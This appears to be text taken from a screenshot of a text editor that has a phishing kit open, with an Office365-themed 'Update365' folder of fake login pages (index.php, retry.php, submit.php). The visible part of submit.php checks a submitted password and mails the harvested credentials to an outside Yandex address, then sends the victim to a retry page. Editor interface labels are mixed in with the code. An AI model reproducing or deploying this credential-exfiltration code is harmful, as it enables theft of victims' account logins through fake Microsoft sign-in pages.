 Extract
Open
submit.php
~/.cache/.fr-4TBn49/Update365/office365/Validation
Save
Name
images
js
ay5mw92o
enterpassw
enterpassw
index.php
loader.gif
redirecttoi
resubmit.p
retry.php
robots.txt
script.st
security-as
style.css
submit.php
updat.cmd
update
95
96 if ($passchk < 6)
97 {
98 $passerr = 0;
99 }
100 else
101 {
102 $passerr = 1;
103 }
104
105
106 if ($passerr == 0)
107 {
108 header("Location: index.php?$url&email=$email&error=2");
109 }
110 else
111 {
112 mail("m3npat@yandex.com",$bron,$message,$lagi);
113 header("Location: retry.php?$url&email=$email&error=2");
114 }
115
116 ?>
117
118
119
120
121
122
PHP
Tab Width: 8
Ln 112, Col 7
INS